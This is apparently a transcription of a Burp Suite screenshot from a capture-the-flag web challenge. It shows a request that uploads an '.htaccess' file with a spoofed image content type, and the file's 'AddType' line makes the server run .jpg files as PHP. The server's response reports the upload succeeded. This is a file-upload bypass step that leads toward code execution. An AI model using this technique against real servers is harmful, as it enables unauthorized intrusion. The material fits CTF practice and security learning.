 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × 25 × ...
Send Cancel < >
Target: http://7e88c880-1804-4c43-a335-cbbca72b4f96.challenge.ctf.show
HTTP/1 ?
Request
Pretty Raw Hex \n
Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 7e88c880-1804-4c43-a335-cbbca72b4f96.challenge.ctf.show
3 Content-Length: 224
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary29DJbCtJ7sgB6FsL
8 Origin: http://7e88c880-1804-4c43-a335-cbbca72b4f96.challenge.ctf.show
9 Referer: http://7e88c880-1804-4c43-a335-cbbca72b4f96.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundary29DJbCtJ7sgB6FsL
16 Content-Disposition: form-data; name="file"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .jpg
20
21
22 ------WebKitFormBoundary29DJbCtJ7sgB6FsL--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 11:12:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 28
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 {"code":0,"msg":".htaccess"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
Done
211 bytes | 33 millis